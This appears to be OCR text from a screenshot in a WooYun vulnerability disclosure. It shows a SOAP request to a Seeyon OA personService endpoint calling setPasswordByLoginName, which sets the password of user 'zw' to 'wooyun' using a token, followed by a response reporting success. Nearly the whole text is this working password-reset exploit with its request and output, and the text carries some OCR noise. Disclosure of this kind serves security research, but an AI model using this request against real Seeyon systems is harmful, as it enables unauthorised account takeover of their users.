 WSDL URL: http://seeyonqd.seeyon.com/seeyon/services/personService?wsdl Impo
Editor WSDL Structure WSDL
Service: personService Port: personServiceHttpSoap Operation: setPasswordByLoginName Send HTTP Edito
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com"
xmlns:urn1="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:urn2="http://impl.organization.services.v3x.seeyon.com" xmlns:urn3=
"http://common.oainterface.seeyon.com/xsd" xmlns:urn4="http://services.v3x.seeyon.com/xsd">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn2:setPasswordByLoginName>
5 <urn2:token>1345dfda-5a5a-4ed2-ae43-538a08b7f68f</urn2:token>
6 <urn2:loginName>zw</urn2:loginName>
7 <urn2:password>wooyun</urn2:password>
8 </urn2:setPasswordByLoginName>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: a {Re} XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
3 <soapenv:Body>
4 <ns:setPasswordByLoginNameResponse xmlns:ns="http://impl.organization.services.v3x.seeyon.com">
5 <ns:return xmlns:ax229="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:ax230="http://common.oainterface.seeyon.com/xsd" xmlns:ax226=
"http://services.v3x.seeyon.com/xsd" type="com.seeyon.v3x.services.ServiceResponseImpl">
6 <ax226:errorMessage xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:nil="true"/>
7 <ax226:errorNumber>0</ax226:errorNumber>
8 <ax226:result>0</ax226:result>
9 </ns:return>
10 </ns:setPasswordByLoginNameResponse>
11 </soapenv:Body>
12 </soapenv:Envelope>
13
www.wooyun.org